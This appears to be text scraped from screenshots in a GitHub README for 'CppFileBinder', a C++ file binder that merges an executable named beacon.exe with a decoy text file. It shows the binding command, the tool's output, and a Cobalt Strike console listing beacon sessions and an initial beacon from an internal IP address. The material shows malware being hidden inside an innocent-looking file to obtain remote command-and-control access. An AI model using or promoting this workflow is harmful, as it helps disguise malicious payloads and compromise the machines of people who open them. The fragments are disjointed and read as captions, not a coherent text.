 C:\Users\j\Desktop\kunkun>CppFileBinder.exe beacon.exe kun.txt few3rfew
CppFileBinder
A simple file binder implemented in c++ !
Author:XiaoYaoJ
Github:https://github.com/xiaoyaoxianj
String has been written to the file.
Compile successfully
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
user com... note pro... pid arch last sleep
j SC... bea... 11752 x64 2s 18 seconds (35...
j SC... bea... 24888 x64 10s 18 seconds (35...
kun.txt
编辑 查看
rehgehjytktitr哭给你brew
*** initial beacon from j@10.132.107.217 (SCRIPTBABY)
*** neo has joined.